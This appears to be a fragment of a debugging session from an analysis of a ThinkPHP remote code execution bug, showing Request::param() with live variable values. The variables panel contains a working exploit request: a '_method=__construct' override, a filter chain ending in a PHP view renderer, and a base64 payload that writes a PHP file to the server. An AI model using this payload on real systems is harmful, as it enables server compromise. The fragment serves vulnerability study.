 {
if (empty($this->param)) { $this: {instance => think\Request, hook => [0], method => "GET", domain => null, url
$method = $this->method( method: true); $method: "POST"
// 自动获取请求变量
switch ($method) { $method: "POST"
case 'POST':
$vars = $this->post( name: false); $vars: {path => "PD9waHAgZmlsZV9wdXRfY29udGVudHMoJ3N1cHBwLnBocCcsJ
break;
获取post参数
case 'PUT':
case 'DELETE':
case 'PATCH':
$vars = $this->put( name: false);
break;
default:
$vars = [];
}
// 当前请求参数和URL地址中的参数合并
$this->param = array_merge($this->get( name: false), $vars, $this->route( name: false)); $vars: {path => "PD9w
}
\think › Request › param()
Variables
param = {array} [6]
g = "implode"
path = "PD9waHAgZmlsZV9wdXRfY29udGVudHMoJ3N1cHBwLnBocCcsJ3N1cGVyIGd1ZXNzc3NlcnMnKTsgPz4="
_method = "__construct"
filter = {array} [4]
0 = "set_error_handler"
1 = "self::path"
2 = "base64_decode"
3 = "\think\view\driver\Php::Display"